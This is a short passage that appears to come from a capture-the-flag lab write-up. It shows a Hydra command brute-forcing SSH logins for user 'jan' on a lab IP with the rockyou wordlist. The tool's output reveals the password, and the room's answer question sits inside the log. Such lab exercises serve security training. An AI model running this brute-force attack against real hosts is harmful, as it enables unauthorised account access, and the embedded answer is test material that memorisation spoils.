 # hydra -l jan -P /usr/share/wordlists/rockyou.txt ssh://10.10.45.69 -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-23 09:33:13
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting,
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399),
[DATA] attacking ssh://10.10.45.69:22/
[STATUS] 164.00 tries/min, 164 tries in 00:01h, 14344236 to do in 1457:45h, 15 active
[STATUS] 105.33 tries/min, 316 tries in 00:03h, 14344084 to do in 2269:39h, 15 active
[STATUS] 104.71 tries/min, 733 tries in 00:07h, 14343667 to do in 2282:60h, 15 active
[22][ssh] host: 10.10.45.69 login: jan password: armando
What is the final password you obtain?
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-23 09:41:00